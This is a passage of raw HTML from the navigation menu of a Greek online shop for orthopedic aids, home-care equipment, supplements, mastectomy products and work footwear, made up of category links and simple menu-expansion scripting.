                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/gia-athlites/" class="ty-menu__submenu-link">
                                            <bdi>Για Αθλητές
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">
                                            <bdi>Πρωτεΐνες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">
                                            <bdi>Αμινοξέα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">
                                            <bdi>Βιταμίνες / Ηλεκτρολύτες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">
                                            <bdi>Κρεατίνες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/lipodialytes/" class="ty-menu__submenu-link">
                                            <bdi>Λιποδιαλύτες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/mpares/" class="ty-menu__submenu-link">
                                            <bdi>Μπάρες πρωτεΐνης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/tonotika/" class="ty-menu__submenu-link">
                                            <bdi>Τονωτικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>Αξεσουάρ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/" class="ty-menu__submenu-link">                        <bdi>Κατ&#039; οίκον Νοσηλεία</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">
                                            <bdi>Βαδιστικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">
                                            <bdi>Κατάκλιση
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">
                                            <bdi>Ακράτεια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">
                                            <bdi>Αναπηρικά Αμαξίδια - Καροτσάκια ΑΜΕΑ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">
                                            <bdi>Κρεβάτια νοσηλείας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">
                                            <bdi>Βοηθήματα Μπάνιου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>Αξεσουάρ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/foreia-metaforas/" class="ty-menu__submenu-link">
                                            <bdi>Φορεία Μεταφοράς
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">                        <bdi>Μαστεκτομή</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/stithodesmoi/" class="ty-menu__submenu-link">
                                            <bdi>Σουτιέν Μαστεκτομής
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/protheseis/" class="ty-menu__submenu-link">
                                            <bdi>Προθέσεις
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/gantia-lemfoidimatos/" class="ty-menu__submenu-link">
                                            <bdi>Γάντια λεμφοιδήματος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/magio/" class="ty-menu__submenu-link">
                                            <bdi>Μαγιό
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/egkymosyni/" class="ty-menu__submenu-link no-items">                        <bdi>Εγκυμοσύνη</bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/" class="ty-menu__submenu-link">                        <bdi>Ορθοπεδικά είδη</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/" class="ty-menu__submenu-link">
                                            <bdi>Ζώνες Μέσης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">
                                            <bdi>Αγκώνας - Ώμος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">
                                            <bdi>Καρπός - Δάχτυλα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">
                                            <bdi>Κνήμη / Μηρός
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/kilepidesmoi-el/" class="ty-menu__submenu-link">
                                            <bdi>Κηλεπίδεσμοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">
                                            <bdi>Ανατομικά μαξιλάρια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">
                                            <bdi>Γόνατο
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">
                                            <bdi>Αστράγαλος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">
                                            <bdi>Αυχένας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/akrateia-adiabrokha-eidi-el/" class="ty-menu__submenu-link">
                                            <bdi>Ακράτεια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mallini-zestasia-el/" class="ty-menu__submenu-link">
                                            <bdi>Μάλλινα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mpastoynia/" class="ty-menu__submenu-link">
                                            <bdi>Μπαστούνια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/narthikes/" class="ty-menu__submenu-link">
                                            <bdi>Νάρθηκες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/anatomikoi-patoi/" class="ty-menu__submenu-link">
                                            <bdi>Ανατομικοί Πάτοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/tainies-kinisiologias/" class="ty-menu__submenu-link">
                                            <bdi>Ταινίες Κινησιολογίας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/adiabrokha-kalymmata/" class="ty-menu__submenu-link">
                                            <bdi>Αδιάβροχα καλύμματα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/adynatisma-el/" class="ty-menu__submenu-link">                        <bdi>Αδυνατισμα</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/adynatisma-el/lipodialysi/" class="ty-menu__submenu-link">
                                            <bdi>Λιποδιάλυση
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/adynatisma-el/meiosi-oreksis/" class="ty-menu__submenu-link">
                                            <bdi>Μείωση όρεξης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/" class="ty-menu__submenu-link">                        <bdi>Ρούχα - Εσώρουχα</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/" class="ty-menu__submenu-link">
                                            <bdi>Ανδρικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/" class="ty-menu__submenu-link">
                                            <bdi>Γυναικεία
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">
                                            <bdi>Κορσέδες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/kalson/" class="ty-menu__submenu-link">
                                            <bdi>Καλσόν
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα εργασίας</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                            <bdi>Υποδήματα Γυναίκας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                            <bdi>Υποδήματα άνδρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/hospital-clinics-ho.re.ca/" class="ty-menu__submenu-link">
                                            <bdi>HOSPITAL - CLINICS HO.RE.CA
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/uniform/" class="ty-menu__submenu-link">
                                            <bdi>UNIFORM
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/casual/" class="ty-menu__submenu-link">
                                            <bdi>CASUAL
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="8">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">                        <bdi>Φροντίδα Ποδιού</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/patoi-silikonis/" class="ty-menu__submenu-link">
                                            <bdi>Πάτοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/boithimata/" class="ty-menu__submenu-link">
                                            <bdi>Βοηθήματα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/flebitida/" class="ty-menu__submenu-link">
                                            <bdi>Φλεβίτιδα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/syskeyes/" class="ty-menu__submenu-link">
                                            <bdi>Συσκευές
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="9">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/askisi-masaz/" class="ty-menu__submenu-link">                        <bdi>Άσκηση - Μασάζ</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                            <bdi>Συσκευες Μασαζ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                            <bdi>Λάστιχα άσκησης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/mpalakia-masaz/" class="ty-menu__submenu-link">
                                            <bdi>Μπαλάκια μασάζ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/set-ekgymnasis/" class="ty-menu__submenu-link">
                                            <bdi>Σετ εκγύμνασης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/bari-altires/" class="ty-menu__submenu-link">
                                            <bdi>Βάρη - Αλτήρες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="10">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ygeia-eyeksia/" class="ty-menu__submenu-link">                        <bdi>Προστασία Υγείας</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/maskes-prosopoy/" class="ty-menu__submenu-link">
                                            <bdi>Μάσκες προσώπου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/thermometra/" class="ty-menu__submenu-link">
                                            <bdi>Θερμόμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/oksymetra/" class="ty-menu__submenu-link">
                                            <bdi>Οξύμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/piesometra/" class="ty-menu__submenu-link">
                                            <bdi>Πιεσόμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/lampes-uv/" class="ty-menu__submenu-link">
                                            <bdi>Λάμπες UV
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/zygaries-mpanioy/" class="ty-menu__submenu-link">
                                            <bdi>Ζυγαριές μπάνιου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="11">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link no-items">                        <bdi>Ευεξία</bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="12">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/e-force-jonhs/" class="ty-menu__submenu-link no-items">                        <bdi>E-FORCE JONHS </bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="13">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/prosfores/" class="ty-menu__submenu-link">                        <bdi>ΠΡΟΣΦΟΡΕΣ</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/roykha-gymnastikis/" class="ty-menu__submenu-link">
                                            <bdi>ΡΟΥΧΑ ΓΥΜΝΑΣΤΙΚΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/sympliromata-diatrofis/" class="ty-menu__submenu-link">
                                            <bdi>ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>ΑΞΕΣΟΥΑΡ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/papoytsia/" class="ty-menu__submenu-link">
                                            <bdi>ΥΠΟΔΗΜΑΤΑ ΕΡΓΑΣΙΑΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/magio/" class="ty-menu__submenu-link">
                                            <bdi>ΕΙΔΗ ΜΑΣΤΕΚΤΟΜΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="14">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/akrateia/" class="ty-menu__submenu-link">                        <bdi>ΑΚΡΑΤΕΙΑ </bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/slipad/" class="ty-menu__submenu-link">
                                            <bdi>SLIPAD 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/stroma-pad/" class="ty-menu__submenu-link">
                                            <bdi>STROMA PAD
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/katoikidia/" class="ty-menu__submenu-link">
                                            <bdi>ΚΑΤΟΙΚΙΔΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="15">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/trainer-johns/" class="ty-menu__submenu-link no-items">                        <bdi>TRAINER JOHNS </bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="16">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/nees-afikseis/" class="ty-menu__submenu-link">                        <bdi>ΝΕΕΣ ΑΦΙΞΕΙΣ </bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/narthikes/" class="ty-menu__submenu-link">
                                            <bdi>ΝΑΡΘΗΚΕΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/zoni-osfyos-pulley-system/" class="ty-menu__submenu-link">
                                            <bdi>ΖΩΝΗ ΟΣΦΥΟΣ PULLEY SYSTEM
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/adiabrokha/" class="ty-menu__submenu-link">
                                            <bdi>ΑΔΙΑΒΡΟΧΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/gileko-kyfosis/" class="ty-menu__submenu-link">
                                            <bdi>ΓΙΛΕΚΟ ΚΥΦΩΣΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/sympliromata-diatrofis/" class="ty-menu__submenu-link">
                                            <bdi>ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/pateritses/" class="ty-menu__submenu-link">
                                            <bdi>ΠΑΤΕΡΙΤΣΕΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/piesometra/" class="ty-menu__submenu-link">
                                            <bdi>ΠΙΕΣΟΜΕΤΡΑ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/anypsotika-toyaletas/" class="ty-menu__submenu-link">
                                            <bdi>ΑΝΥΨΩΤΙΚΑ ΤΟΥΑΛΕΤΑΣ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/magio/" class="ty-menu__submenu-link">
                                            <bdi>ΜΑΓΙΩ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/akrateia/" class="ty-menu__submenu-link">
                                            <bdi>ΑΚΡΑΤΕΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
